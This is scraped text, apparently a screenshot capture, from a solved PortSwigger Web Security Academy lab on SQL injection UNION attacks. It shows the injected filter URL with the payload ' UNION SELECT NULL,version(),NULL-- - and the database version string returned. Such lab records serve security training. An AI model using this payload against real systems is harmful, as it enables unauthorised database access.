 SQL injection UNION atta
https://0a6600060429f88dc094137900b900de.web-security-academy.net/filter?category=' UNION SELECT NULL,version(),NULL-- -
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,version(),NULL-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Pets
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit